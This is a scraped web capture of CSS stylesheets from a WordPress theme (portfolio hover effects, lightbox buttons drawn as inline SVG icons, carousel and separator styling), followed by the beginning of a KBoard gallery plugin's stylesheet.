.cs-style-1 .rollover-project,
.cs-style-1 .wf-cell {
	overflow: visible !important;
}

.cs-style-1 .rollover-project .rollover-content,
.no-touch .cs-style-1.text-on-img .fs-entry-content {
	height: 100%;
	width: 100%;
	opacity: 0;
	/*text-align: center;*/
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
	-moz-transition: -moz-transform 0.3s, opacity 0.3s;
	transition: transform 0.3s, opacity 0.3s;
}

.cs-style-1 .rollover-project:hover .rollover-content,
.cs-style-1 .rollover-project .rollover-content.is-clicked,
.cs-style-1 .rollover-project.cs-hover .rollover-content,
.no-touch .cs-style-1 .fs-entry:hover .fs-entry-content {
	opacity: 1;
	-webkit-transform: translate(10px, 10px);
	-moz-transform: translate(10px, 10px);
	-ms-transform: translate(10px, 10px);
	transform: translate(10px, 10px);
}
.touch .cs-style-1 .rollover-project .rollover-content {
	display: block;
}
/*Move hover effect:end*/

/* !-Move from bottom hover effect */
.cs-style-3 .rollover-project,
.cs-style-3 .fs-entry {
	overflow: hidden;
}

.cs-style-3 .rollover-project > a,
.no-touch .cs-style-3 .fs-entry .fs-entry-img {
	-webkit-transition: -webkit-transform 0.4s;
	-moz-transition: -moz-transform 0.4s;
	transition: transform 0.4s;
}

.no-touch .cs-style-3 .rollover-project:hover > a,
.no-touch .cs-style-3 .jg-container .rollover-project.cs-hover img,
.no-touch .cs-style-3 .fs-entry:hover .fs-entry-img {
	-webkit-transform: translateY(-20px);
	-moz-transform: translateY(-20px);
	-ms-transform: translateY(-20px);
	transform: translateY(-20px);
}
.no-touch .cs-style-3.always-show-info .rollover-project > a,
.no-touch .cs-style-3.always-show-info .fs-entry .fs-entry-img,
.touch .cs-style-3.always-show-info .rollover-project.is-clicked > a {
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}

.cs-style-3 .rollover-project .rollover-content,
.no-touch .cs-style-3 .fs-entry .fs-entry-content {
	top: auto;
	bottom: 0;
	height:auto;
	opacity: 1;
	text-align: center;
}

.cs-style-3 .links-container > a {
	opacity: 1 !important;
	bottom: 0 !important;
}
.hover-style-three .links-container {
	text-align: center;
}
.cs-style-3 .links-container {
	opacity: 0;
	-webkit-transition: opacity 0.1s 0.3s;
	-moz-transition: opacity 0.1s 0.3s;
	transition: opacity 0.1s 0.3s;
}
.cs-style-3 .rollover-content-wrap {
	height:auto;
	width: 100%;
	top: auto;
	bottom: 0;
	opacity: 0;
	min-height: 45px;
	text-align: center;
}
.cs-style-3 .rollover-project .rollover-content-wrap,
.no-touch .cs-style-3 .fs-entry .rollover-content-wrap {
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
	transition: transform 0.4s, opacity 0.1s 0.3s;
}
.cs-style-3 .rollover-content-wrap:before,
.cs-style-3 .rollover-content-wrap:after,
.description-under-image .links-container:before,
.description-under-image .links-container:after,
.links-container:after,
.links-container:before {
	content: "";
	display: table;
	clear: both;
}

.cs-style-3 .rollover-content-wrap h2 {
	margin-bottom: 0;
	padding-bottom: 10px;
}
.cs-style-3.always-show-info .rollover-content-wrap  {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}
.cs-style-3 .rollover-project:hover .rollover-content-wrap,
.cs-style-3 .rollover-project.cs-hover .rollover-content-wrap,
.no-touch .cs-style-3 .fs-entry:hover .rollover-content-wrap,
.touch .cs-style-3 .is-clicked .rollover-content-wrap,
.cs-style-3 .fs-entry.cs-hover .rollover-content-wrap,
.touch .cs-style-3.always-show-info .fs-entry .rollover-content-wrap,
.touch .cs-style-3 .fs-entry .rollover-content-wrap {
	opacity: 1;
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s;
	transition: transform 0.4s, opacity 0.1s;
}
.touch .cs-style-3.always-show-info .fs-entry-content,
.touch .fs-entry:hover .fs-entry-content.buttons-on-img {
	display: block !important;
}
.touch .cs-style-3.always-show-info .fs-entry-content .links-container,
.touch .cs-style-3 .fs-entry-content .links-container,
.touch .fs-entry:hover .fs-entry-content.buttons-on-img .links-container a {
	opacity: 1;
}
.touch .cs-style-3 .fs-entry-content {
	top: auto;
	bottom: 0;
	height: auto;
}
.cs-style-3 .rollover-project:hover .links-container,
.no-touch .cs-style-3 .fs-entry:hover .links-container {
	opacity: 1;
}
	.cs-style-3 .rollover-content,
	.cs-style-3.text-on-img .fs-entry-content {
		background-color: transparent;
		padding: 0;
	}
	.old-ie .cs-style-3 .rollover-content,
	.old-ie .cs-style-3.text-on-img .fs-entry-content {
		filter: none !important;
		background-color: transparent !important;
	}
	.cs-style-3 .rollover-content-wrap {
		padding: 12px 20px 3px;
		background-color: #222326;
	}
	.cs-style-3.always-show-info .rollover-content-wrap {
		background-color: rgba(34,35,38,0.8);
	}

/* Move from bottom hover effect:end */

/*!-Direction aware hover effect*/

.touch .hover-grid .rollover-content {
	top: 0 !important;
	left: 0 !important;
	display: block !important;
	opacity: 0;
}
.touch .hover-grid .is-clicked .rollover-content {
	opacity: 1;
}
/*Direction aware hover effect:end*/

/* Animations for round links and content(fade effect) */

.hover-style-one .links-container a,
.hover-style-two .links-container a,
.hover-style-three .links-container a,
.buttons-on-img .links-container a,
.hover-style-one .rollover-thumbnails,
.hover-style-two .rollover-thumbnails,
.hover-style-three .rollover-thumbnails {
	position: relative;
	opacity: 0;
	bottom: 15px;
	top: auto;
}
.hover-style-one .rollover-content-container,
.hover-style-two .rollover-content-container,
.hover-style-three .rollover-content-container {
	position: relative;
	opacity: 0;
	bottom: -15px;
}
/*fade effect for touch device*/
.touch .hover-style-three .is-clicked .links-container,
.touch .hover-style-one .is-clicked .links-container a,
.touch .hover-style-two .is-clicked .links-container a,
.touch .buttons-on-img .is-clicked .links-container a,
.touch .buttons-on-img .is-clicked,
.touch .hover-style-one .fs-entry .rollover-content-container,
.touch .hover-style-two .fs-entry .rollover-content-container,
.touch .hover-style-three .fs-entry .rollover-content-container,
.touch .hover-style-one .fs-entry .links-container a,
.touch .hover-style-two .fs-entry .links-container a,
.touch .hover-style-three .fs-entry .links-container a {
	/*display: block;*/
	opacity: 1 !important;
	bottom: 0 !important;
	
}
.touch .hover-style-one.always-show-info .fs-entry-content {
	display: block;
}
.touch .hover-style-two .rollover-content,
.touch .hover-style-one .rollover-content,
.touch .hover-style-three .rollover-content {
	opacity: 0;
	display: block;
}
.touch .hover-style-two .rollover-content.is-clicked,
.touch .hover-style-one .rollover-content.is-clicked,
.touch .hover-style-three .rollover-content.is-clicked {
	opacity: 1;
}
.touch .hover-style-two .is-clicked .rollover-content-container,
.touch .hover-style-two .is-clicked .rollover-thumbnails,
.touch .hover-style-one .is-clicked .rollover-content-container,
.touch .hover-style-one .is-clicked .rollover-thumbnails {
	display: block;
	opacity: 1;
	bottom: 0px;
}
/*fade effect for touch device:end*/
.media .rollover-content-container {
	padding-top: 10px;
}
.media .rollover-project-empty .rollover-content-container {
	padding-top: 0px;
}
.hover-style-two.cs-style-1 .links-container a,
.cs-style-1 .links-container a,
.hover-style-two.cs-style-1 .rollover-content-container,
.hover-style-two.hover-grid .links-container a,
.hover-style-two.hover-grid .rollover-content-container,
.hover-style-one.always-show-info .rollover-content-container,
.cs-style-3 .rollover-content-container,
.cs-style-3 .links-container a,
.hover-style-two.cs-style-1 .rollover-thumbnails,
.hover-style-two.hover-grid .rollover-thumbnails,
.cs-style-3 .rollover-project:hover .rollover-thumbnails,
.touch .cs-style-3 .rollover-project.is-clicked .rollover-thumbnails {
	opacity: 1 !important;
	bottom: 0px !important;
	top: auto;
}

.old-ie .hover-grid .rollover-thumbnails,
.old-ie .cs-style-1 .rollover-thumbnails  {
	filter: none !important;
}
.old-ie .hover-style-one .rollover-content {
	display: none;
}
.old-ie .hover-style-one .rollover-project:hover .rollover-content {
	display: block;
}
.old-ie .hover-grid
.cs-style-3 .rollover-thumbnails {
	bottom: 0px !important;
}
.albums .rollover-content-container {
	padding-top: 8px;
}
.cs-style-3 .links-container,
.cs-style-3 .rollover-project .rollover-thumbnails {
	opacity: 0;
}
.no-touch .cs-style-3 .links-container,
.cs-style-3 .rollover-project .rollover-thumbnails {
	-webkit-transition:	opacity 400ms ease;
	-moz-transition:	opacity 400ms ease;
	-ms-transition:		opacity 400ms ease;
	-o-transition:		opacity 400ms ease;
	transition:			opacity 400ms ease;
}
.cs-style-3 .rollover-project:hover .links-container,
.no-touch .cs-style-3 .fs-entry:hover .links-container,
.cs-style-3 .rollover-project:hover  .rollover-thumbnails
.touch .cs-style-3 .rollover-project .is-clicked  .rollover-thumbnails {
	opacity: 1
}
.no-touch .albums .rollover-content h2 a:hover {
	opacity: 1;
	cursor: default;
}
.no-touch .albums .rollover-content .portfolio-categories a:hover {
	text-decoration: none;
	cursor: default;
}
.touch .hover-style-one .close-link,
.touch .hover-style-three .close-link {
	display: none;
}
.touch .rollover-project.buttons-on-img .rollover-content {
	display: block !important;
}
.touch .rollover-project.buttons-on-img .rollover-content .links-container a {
	opacity: 0;
}
.touch .rollover-project.buttons-on-img .rollover-content.is-clicked .links-container a {
	opacity: 1;
}
/*Hovers:end*/

.wpb-js-composer div.pp_default .pp_close {
	width: 30px;
	height: 30px;
	background: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%09%20width=%22512px%22%20height=%22512px%22%20viewBox=%220%200%20512%20512%22%20enable-background=%22new%200%200%20512%20512%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22white%22%20d=%22M462,256c0,113.771-92.229,206-206,206S50,369.771,50,256S142.229,50,256,50S462,142.229,462,256z%09%20M422,256c0-91.755-74.258-166-166-166c-91.755,0-166,74.259-166,166c0,91.755,74.258,166,166,166C347.755,422,422,347.741,422,256z%09%20M325.329,362.49l-67.327-67.324l-67.329,67.332l-36.164-36.186l67.314-67.322l-67.321-67.317l36.185-36.164l67.31,67.301%09l67.3-67.309l36.193,36.17l-67.312,67.315l67.32,67.31L325.329,362.49z%22/%3E%3C/svg%3E");
	background-size: 30px 30px;
	background-repeat: no-repeat;
	background-position: center center;
	cursor: pointer;
	z-index: 20000;
}
.old-ie .wpb-js-composer div.pp_default .pp_close {
	background-position: 0 -240px;
}
.wpb-js-composer div.pp_default .pp_expand,
.wpb-js-composer div.pp_default .pp_contract{
	left: auto;
	right: 50px;
	top: 10px;
	width: 15px;
	height: 15px;
	cursor: pointer;
	background-size: 15px 15px;
	background-repeat: no-repeat;
	background-position: center center;
	opacity: 0.3;
	box-shadow: none;
	border: none;
	font-size: 0 !important;
}


	.wpb-js-composer div.pp_default .pp_expand:hover,
	.wpb-js-composer div.pp_default .pp_contract:hover {
		opacity: 1;
	}

.wpb-js-composer div.pp_default .pp_expand {
	background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%09%20width=%2215px%22%20height=%2215px%22%20viewBox=%220%200%2015%2015%22%20enable-background=%22new%200%200%2015%2015%22%20xml:space=%22preserve%22%3E%3Cpolygon%20fill=%22white%22%20points=%221.006,9.507%205.5,14.007%201,14.007%20%22/%3E%3Cpolygon%20fill=%22white%22%20points=%221.006,5.5%205.5,1%201,1%20%22/%3E%3Cpolygon%20fill=%22white%22%20points=%2213.994,5.5%209.5,1%2014,1%20%22/%3E%3Cpolygon%20fill=%22white%22%20points=%2213.994,9.507%209.5,14.007%2014,14.007%20%22/%3E%3Cpolyline%20fill=%22white%22%20points=%220,-5%200,-10.015%203.989,-5%20%22/%3E%3Cpolygon%20fill=%22white%22%20points=%2212.792,3.669%203.781,12.611%202.432,11.039%2011.2,2.303%20%22/%3E%3Cpolygon%20fill=%22white%22%20points=%222.034,3.618%2011.391,12.888%2012.723,11.314%203.556,2.113%20%22/%3E%3C/svg%3E");
}

.old-ie .wpb-js-composer div.pp_default .pp_expand {
	background-position: 0 -120px;
}

	.wpb-js-composer div.pp_default .pp_expand:hover {
		background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%09%20width=%2215px%22%20height=%2215px%22%20viewBox=%220%200%2015%2015%22%20enable-background=%22new%200%200%2015%2015%22%20xml:space=%22preserve%22%3E%3Cpolygon%20fill=%22white%22%20points=%220.006,10.507%204.5,15.007%200,15.007%20%22/%3E%3Cpolygon%20fill=%22white%22%20points=%220.006,4.5%204.5,0%200,0%20%22/%3E%3Cpolygon%20fill=%22white%22%20points=%2214.994,4.5%2010.5,0%2015,0%20%22/%3E%3Cpolygon%20fill=%22white%22%20points=%2214.994,10.507%2010.5,15.007%2015,15.007%20%22/%3E%3Cpolyline%20fill=%22white%22%20points=%220,-5%200,-10.015%203.989,-5%20%22/%3E%3Cpolygon%20fill=%22white%22%20points=%2212.445,4.007%203.964,12.43%202.432,11.039%2011.006,2.481%20%22/%3E%3Cpolygon%20fill=%22white%22%20points=%222.432,4.007%2010.913,12.43%2012.445,11.039%203.871,2.481%20%22/%3E%3C/svg%3E");
	}
	.wpb-js-composer div.pp_default .pp_expand:hover,
	.wpb-js-composer div.pp_default .pp_contract:hover {
		background-position: 0 0;
	}

	.old-ie .wpb-js-composer div.pp_default .pp_expand:hover {
		background-position: 0 -150px;
	}

.wpb-js-composer div.pp_default .pp_contract {
	background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%09%20width=%2215px%22%20height=%2215px%22%20viewBox=%220%200%2015%2015%22%20enable-background=%22new%200%200%2015%2015%22%20xml:space=%22preserve%22%3E%3Cpolygon%20fill=%22white%22%20points=%2210.037,0.469%2014.531,4.969%2010.031,4.969%20%22/%3E%3Cpolygon%20fill=%22white%22%20points=%2210.037,14.531%2014.531,10.031%2010.031,10.031%20%22/%3E%3Cpolygon%20fill=%22white%22%20points=%224.994,14.531%200.5,10.031%205,10.031%20%22/%3E%3Cpolygon%20fill=%22white%22%20points=%224.994,0.469%200.5,4.969%205,4.969%20%22/%3E%3C/svg%3E");
}

.old-ie .wpb-js-composer div.pp_default .pp_contract {
	background-position: 0 -180px;
}

	.wpb-js-composer div.pp_default .pp_contract:hover {
		background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%09%20width=%2215px%22%20height=%2215px%22%20viewBox=%220%200%2015%2015%22%20enable-background=%22new%200%200%2015%2015%22%20xml:space=%22preserve%22%3E%3Cpolygon%20fill=%22white%22%20points=%229.027,1.486%2013.521,5.986%209.021,5.986%20%22/%3E%3Cpolygon%20fill=%22white%22%20points=%229.027,13.521%2013.521,9.021%209.021,9.021%20%22/%3E%3Cpolygon%20fill=%22white%22%20points=%225.994,13.521%201.5,9.021%206,9.021%20%22/%3E%3Cpolygon%20fill=%22white%22%20points=%225.994,1.486%201.5,5.986%206,5.986%20%22/%3E%3C/svg%3E");
	}

	.old-ie .wpb-js-composer div.pp_default .pp_contract:hover{
		background-position: 0 -210px;
	}

	div.pp_default .pp_content .pp_loaderIcon {
		background: #000 url(../images/loader.gif) center center no-repeat;
		width: 25px;
		height: 25px;
		padding: 5px;
		-webkit-box-shadow:  0px 2px 15px 5px rgba(0, 0, 0, 0.3);
		box-shadow:  0px 2px 15px 5px rgba(0, 0, 0, 0.3);
		opacity: 0.5;
	}
	
		.old-ie div.dream-theme .pp_nav .pp_play,
		.old-ie div.dream-theme .pp_nav .pp_pause,
		.old-ie div.dream-theme a.pp_arrow_next,
		.old-ie div.dream-theme a.pp_arrow_previous {
			background-image: url(../images/old-ie-pp.png);
			background-repeat: no-repeat;
		}

	.wf-container.description-on-hover {
		padding-top: 5px;
	}
		.portfolio .description-on-hover .post .alignnone {
			margin-top: 0;
			margin-bottom: 0;
		}
#branding a img,
#branding img {
	height: auto;
}

.touch .media .rollover-content {
	display: none;
}

/*!-VC carousel*/

.vc-item .post-thumb,
.vc-item .vc_read_more {
	margin-bottom: 15px;
}
.vc-item .post-thumb {
	padding-top: 5px;
}
.vc-item .vc_read_more {
	/*float: left;*/
	overflow: hidden;
}
	.vc-item .post-thumb,
	.vc-item .post-thumb .link_image {
		font-size: 0;
		line-height: 0;
	}
#page .vc-carousel-control {
	margin: -30px -16px 0;
	width: 26px;
	height: 60px;
	opacity: 1;
}
#page .vc-carousel-control .icon-prev,
#page .vc-carousel-control .icon-next {
	position: absolute;
	left: 0px;
	top: 50%;
	margin: -30px 0 0;
	width: 26px;
	height: 60px;
	
}
#page .vc-carousel-control .icon-prev,
#page .vc-carousel-control .icon-next {
	-webkit-border-radius:	7px;
	-moz-border-radius:		7px;
	-ms-border-radius:		7px;
	-o-border-radius:		7px;
	border-radius:			7px;
}

#page .vc-carousel-control .icon-prev:before,
#page .vc-carousel-control .icon-next:before {
	display: none;
}
#page .vc-carousel-control .icon-prev:after,
#page .vc-carousel-control .icon-next:after {
	position: absolute;
	left: 0;
	top: 0;
	height: 60px;
	width: 24px;
	background-position:center center;
	background-repeat: no-repeat;
	content: "";
}

#page .vc-carousel-control .icon-prev:active:after,
#page .vc-carousel-control .icon-next:active:after {
	opacity: 0.8;
}
.vc-carousel {
	margin-bottom: 20px;
}
#page .vc-carousel.vc-per-view-more .vc-carousel-slideline .vc-carousel-slideline-inner > .vc-item > .vc-inner {
	margin-left: 20px;
	margin-right: 20px;
}
#page .vc-carousel-indicators {
	width: 100%;
	left: 0;
	bottom: -20px;
	margin: 0;
}
	#page .vc-carousel-indicators li,
	#page .vc-carousel-indicators li {
		border: none;
		background-color: transparent;
		background-repeat: no-repeat;
		background-position: center center;
	}
#page .vc-carousel.vc-build .vc-carousel-slideline .vc-carousel-slideline-inner > .vc-item .link_image,
#page .vc-carousel.vc-build .vc-carousel-slideline .vc-carousel-slideline-inner > .vc-item img {
	max-width: 100%;
	width: 100%;
	height: auto;
}
.vc-item .vc_read_more {
	padding-right: 14px;
	background-position: right center;
	background-repeat: no-repeat;
	text-decoration: none;
}
.vc-item .vc_read_more:hover {
	text-decoration: underline;
}
#page .vc-carousel-indicators li {
	width: 5px;
	height: 5px;
	margin: 0;
}
/*VC carousel:end*/
.paginator.paginator-more-button {
	overflow: hidden;
	padding-top: 0;
	margin-top: 30px;
	text-align: center;
	border: none !important;
}
.justified-grid .paginator.paginator-more-button {
	width: 100%;
}
	.paginator .button-load-more,
	.paginator .loading-ready {
		position: relative;
		float: none;
		padding-left: 35px;
		padding-right: 0;
		background-repeat: no-repeat;
		background-position: left center;
		background-size: 23px 23px;
	}
	.button-load-more .loading-icon {
		position: absolute;
		left: 0;
		top: 50%;
		margin-top: -12px;
		width: 23px;
		height: 23px;
	}
	.button-load-more.animate-load .loading-icon {
		-webkit-animation: spin 1s infinite linear;
		-moz-animation: spin 1s infinite linear;
		-o-animation: spin 1s infinite linear;
		animation: spin 1s infinite linear;
	}
	.old-ie .paginator .button-load-more,
	.paginator .loading-ready {
		background: none;
		padding-left: 0;
	}
		.paginator .button-load-more:before,
		.paginator .button-load-more:after,
		.paginator .loading-ready:before,
		.paginator .loading-ready:after {
			content: '';
			display: block;
			width: 1000px;
			position: absolute;
			top: 0.73em;
			border-top: 1px solid red;
		}

		.paginator .button-load-more:before,
		.paginator .loading-ready:before {
			right: 100%;
			margin-right: 20px;
		}

		.paginator .button-load-more:after,
		.paginator .loading-ready:after {
			left: 100%;
			margin-left: 20px;
		}
	.portfolio-grid.description-on-hover .wf-cell,
	.iso-container.description-on-hover .wf-cell {
		float: left;
	}
/*changed 13.02.14*/

.style-minimal input[type="text"],
.style-minimal input[type="tel"],
.style-minimal input[type="url"],
.style-minimal input[type="email"],
.style-minimal input[type="number"],
.style-minimal input[type="date"],
.style-minimal input[type="range"],
.style-minimal input[type="password"],
.style-minimal select,
.style-minimal textarea,
.style-minimal .customSelect,
.style-minimal #page .form-fields span:first-child input,
.style-minimal .woocommerce.widget_product_search #s,
.style-minimal .woocommerce.widget_product_categories #dropdown_product_cat,
.style-minimal.woocommerce .woocommerce-ordering select,
.style-minimal.woocommerce-page .woocommerce-ordering select,
.style-minimal.woocommerce .comment-form input[type="text"],
.style-minimal.woocommerce .comment-form input[type="email"] {
	border: none;
	color: #7a7a7a;
	background-color: #fcfcfc;
	margin-bottom: 10px;
	border: 1px solid #e8e8e8;
}
.style-minimal textarea {
	width: 100%;
}
.style-minimal .form-fields {
	border: none;
	margin-bottom: 0;
}
.style-minimal .contact-form textarea {
	margin-top: 0;
}
.sidebar-bg-off #content {
	position: relative; 
}
.sidebar-bg-off #content:after {
	position: absolute;
	top: 10px;
	width: 1px;
	height: 100%;
	content: "";
}
.sidebar-bg-off.sidebar-right #content:after {
	right: 20px;
}
.sidebar-bg-off.sidebar-left #content:after {
	left: 20px;
}
.sidebar-bg-off.sidebar-right #content {
	padding-right: 60px;
}
.sidebar-bg-off.sidebar-left #content {
	padding-left: 60px;
}
.sidebar-bg-off .sidebar {
	padding-right: 0;
	padding-left: 0;
}
.sidebar-bg-off.sidebar-right .sidebar-content {
	padding-left: 0;
}
.sidebar-bg-off.sidebar-left .sidebar-content {
	padding-right: 0;
	padding-left: 0;
}
.sidebar-bg-off.sidebar-none #content:after {
	display: none;
}
.style-minimal .filter .filter-extras a {
	vertical-align: middle;
}
.style-minimal .filter-categories a {
	display: inline-block;
	float: none;
}
.style-minimal.blog.layout-grid .paginator,
.style-minimal.portfolio.layout-grid .paginator,
.style-minimal.albums.layout-grid .paginator,
.style-minimal.media.layout-grid .paginator,
.style-minimal.layout-masonry .paginator,
.style-minimal.layout-masonry-grid .paginator,
.style-minimal.team.layout-grid .paginator {
	padding-top: 30px;
}
.style-minimal #main-nav.menu-frame-on > li.act,
.style-minimal .icons-bg .benefits-grid-ico,
.style-minimal .format-status-content {
	background-image: none;
}
.style-minimal #page .paginator .button-load-more:hover {
	text-decoration: none;
}
#top-bar .soc-ico a {
	width: 23px;
}
#top-bar .soc-ico.show-round a {
	width: 27px;
}
.sidebar-bg-off .rsContW,
.bg-under-widget .rsContW {
	margin-bottom: 14px;
}
.bg-under-widget .sidebar .widget,
.bg-under-widget .sidebar-content .widget {
	margin-bottom: 20px;
}
.dt-form .dt-btn {
	margin-bottom: 0;
}
.style-minimal .paginator .nav-next {
	margin-right: 0;
}

.old-ie .style-minimal .clear-form:before {
	display: none;
}
.single-post .breadcrumbs li:last-child,
.single-portfolio .breadcrumbs li:last-child {
	display: none;
}
#top-bar {
	visibility: hidden;
}
.responsive-off #top-bar {
	visibility: visible;
}

#top-bar.text-center .wf-td {
	display: block;
	text-align: center;
}
	#top-bar.text-center .wf-td > div {
		display: inline-block;
		margin-left: 10px;
		margin-right: 10px;
		padding: 0;
		vertical-align: middle;
	}
#top-bar.text-center .wf-float-left {
	display: inline-block;
	float: none;
}
.vc-carousel .vc-carousel-inner .vc-carousel-slideline {
	width: 40000px;
}
#page .tp_recent_tweets li a {
	font-weight: normal;
}

.stripe-open {
	visibility: hidden;
	height: 0px;
	-webkit-transition: height 1.5s 0.3s, visibility 0s 0.8s;
	transition: height 1.5s 0.3s, visibility 0s 0.8s;
}

.stripe-open.start-animation {
	visibility: visible;
	height: 100%;
	-webkit-transition: height 1.5s;
	transition: height 1.5s;
}
#lang_sel ul ul { z-index: 9999; }
.sidebar-bg-off .sidebar-content .custom-nav > li > ul,
#footer .custom-nav > li > ul {
	background-color: transparent;
	border-color: transparent;
	padding-top: 0;
	padding-bottom: 10px;
}
.sidebar-bg-off .sidebar-content .custom-nav,
.footer .custom-nav {
	margin: 0;
}
.sidebar-bg-off .custom-nav > li > a,
.footer .custom-nav > li > a {
	padding-left: 0;
	padding-right: 0;
}
.sidebar-bg-off .custom-nav .has-children > a:after,
.footer .custom-nav .has-children > a:after {
	right: 0;
}

/*!-Fancy header*/
.dt-fancy-separator {
	position: relative;
	overflow: hidden;
	margin: 0 auto;
	text-align: center;
}
.dt-fancy-separator.title-left,
.dt-fancy-separator.title-right {
	margin: 0;
}
.dt-fancy-separator.title-right {
	float: right;
	clear: both;
}

.dt-fancy-separator.title-left {
	text-align: left;
}
	.dt-fancy-separator.title-left .dt-fancy-title {
		padding-left: 0;
	}
	.dt-fancy-separator.title-left .dt-fancy-title.bg-on {
		padding-left: 1em;
	}
.dt-fancy-separator.title-right {
	text-align: right;
}
	.dt-fancy-separator.title-right .dt-fancy-title {
		padding-right: 0;
	}
	.dt-fancy-separator.title-right .dt-fancy-title.bg-on {
		padding-right: 1em;
	}
.separator-holder {
	position: absolute;
	display: block;
	top: 50%;
	width: 2000px;
	border-top: 1px solid red;
	content: '';
}

.style-dashed .separator-holder {
	border-top-width: 1px;
	border-top-style:  dashed;
}
.style-dotted .separator-holder {
	border-top-width: 1px;
	border-top-style: dotted;
}
.style-double .separator-holder {
	border-top-width: 3px;
	border-top-style: double;
}
.style-thick .separator-holder {
	border-top-width: 5px;
	border-top-style: solid;
}
.style-disabled .separator-holder {
	display: none;
}
.separator-left {
	right: 100%;
	margin-right: 1em;
}
.separator-right {
	left: 100%;
	margin-left: 1em;
}
.dt-fancy-separator.line-below .separator-left {
	top: auto;
	right: 0;
	bottom: -1em;
	margin-right: 0;
}
.line-below .separator-holder {
	top: auto;
	bottom: -1em;
	margin-right: 0;
	margin-left: 0;
}
.dt-fancy-separator.line-below.title-left .separator-left {
	left: 0;
	right: auto;
}
.dt-fancy-separator.line-below.title-right .separator-left {
	left: auto;
	right: 0;
}

.dt-fancy-separator.line-below.title-right .separator-right,
.dt-fancy-separator.line-below.title-left .separator-right {
	display: none;
}
.dt-fancy-title {
	position: relative;
	display: inline-block;
	top: 50%;
}
.dt-fancy-title.bg-on {
	padding: 0 1em;
}

.gap {
	clear: both;
}
.st-accordion li,
.wpb_row .wpb_gallery_slides {
	-webkit-box-sizing:	content-box;
	-moz-box-sizing:	content-box;
	-ms-box-sizing:		content-box;
	-o-box-sizing:		content-box;
	box-sizing:			content-box;
}
#page .wpb_gmaps_widget .wpb_wrapper {
	padding: 0;
	background-color: transparent;
}

--- FILE ---
content_type: text/css
request_url: http://www.woolf.or.kr/wp-content/plugins/kboard/skin/pic-gallery/style.css?ver=4.9
body_size: 13969
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }
.cut_strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

.kboard-pic-gallery-button-small,
.kboard-pic-gallery-button-small:link,
.kboard-pic-gallery-button-small:visited { position: relative; display: inline-block; margin: 0 !important; padding: 0 10px !important; height: 28px; line-height: 28px; font-size: 12px !important; font-weight: normal; color: white !important; background-image: none !important; background-color: #777777 !important; border: none; border-radius: 3px; text-decoration: none; cursor: pointer; vertical-align: middle; text-shadow: none !important; }
.kboard-pic-gallery-button-small:hover,
.kboard-pic-gallery-button-small:focus,
.kboard-pic-gallery-button-small:active { position: relative; display: inline-block; margin: 0 !important; padding: 0 10px !important; height: 28px; line-height: 28px; font-size: 12px !important; font-weight: normal; color: white !important; background-image: none !important; background-color: #777777 !important; border: none; border-radius: 3px; text-decoration: none; cursor: pointer; vertical-align: middle; text-shadow: none !important; }

.kboard-pic-gallery-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 12px; }
.kboard-pic-gallery-poweredby a { color: gray; }

#kboard-pic-gallery-list { margin: 0 auto; width: 99%; }
#kboard-pic-gallery-list * { text-shadow: none; }
#kboard-pic-gallery-list .kboard-header { float: left; margin-top: 0; width: 100%; }
#kboard-pic-gallery-list .kboard-category { float: left; padding-bottom: 5px; width: 100%; text-align: left; }
#kboard-pic-gallery-list .kboard-category .kboard-category-list { clear: both; float: left; margin: 0; padding: 0; width: 100%; list-style: none; border-left: 1px solid #e8eaec; line-height: 28px; background: url(./images/category-background.png) left bottom repeat-x; }
#kboard-pic-gallery-list .kboard-category .kboard-category-list li { float: left; margin: 0; padding: 0; border-top: 1px solid #e8eaec; border-right: 1px solid #e8eaec; border-bottom: 1px solid #e8eaec; color: #747474; background-color: #fafafa; font-size: 13px; list-style-type: none; }
#kboard-pic-gallery-list .kboard-category .kboard-category-list li a { display: block; padding: 0 16px; color: black; text-decoration: none; }
#kboard-pic-gallery-list .kboard-category .kboard-category-list li.kboard-category-selected { border-bottom: 1px solid white; background-color: white; }
#kboard-pic-gallery-list .kboard-category .kboard-category-list li.kboard-category-selected a { color: #f26522; font-weight: bold; }
#kboard-pic-gallery-list .kboard-search { float: right; padding-bottom: 5px; width: 100%; text-align: center; }
#kboard-pic-gallery-list .kboard-search select { display: inline-block; margin: 0; padding: 5px 2px; width: 80px; height: auto; font-size: 12px; color: #666666; border-radius: 3px; border: 1px solid #e8eaec; vertical-align: middle; box-shadow: none; }
